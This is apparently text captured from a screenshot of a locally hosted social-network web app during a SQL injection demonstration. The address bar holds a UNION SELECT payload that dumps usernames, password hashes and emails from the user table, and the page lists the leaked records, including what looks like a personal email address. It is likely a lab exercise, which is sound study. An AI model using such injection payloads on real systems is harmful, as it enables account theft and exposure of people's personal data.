 Socialite
localhost:3000/search?name=minh%27%20UNION%20SELECT%20username||%27;%27||password||%27;%27||email,%272%27,%273%27,%274%27,%275%27%20FROM%20"user"--
Socialite
Search Friends, videos ..
6
Feed
Messages
Video
Event
Pages
Groups
Market
Blog
See More
Shortcut
Marin Gray
Alexa Stella
Sarah Ali
Pages
phucdz;0192023a7bbd73250516f069df18b500;phucdz@gmail.com
2
3
4
Follow
tuandz;0192023a7bbd73250516f069df18b500;tuandz@gmail.com
2
3
4
Follow
trongdz;0192023a7bbd73250516f069df18b500;trongdz@gmail.com
2
3
4
Follow
khanhdz;0192023a7bbd73250516f069df18b500;khanhdangkma2003@gmail.com
2
3
4
Follow
minhdz;0192023a7bbd73250516f069df18b500;minhdz@gmail.com
2
3
4
Follow
haodz;0192023a7bbd73250516f069df18b500;haodz123@gmail.com
2
3
4
Follow
Chat
Search
ENG
4:00 PM
5/5/2024